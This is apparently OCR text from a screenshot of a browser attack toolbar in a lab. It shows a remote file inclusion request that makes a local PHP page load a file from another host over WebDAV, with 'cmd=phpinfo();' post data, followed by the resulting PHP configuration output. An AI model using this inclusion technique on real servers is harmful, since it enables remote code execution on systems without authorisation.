 Load URL
http://localhost/rfi.php?file=//192.168.1.101//webdav/web.txt
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
cmd=phpinfo();
PHP Version 7.0.12
php
System Windows NT YOGA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\www\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14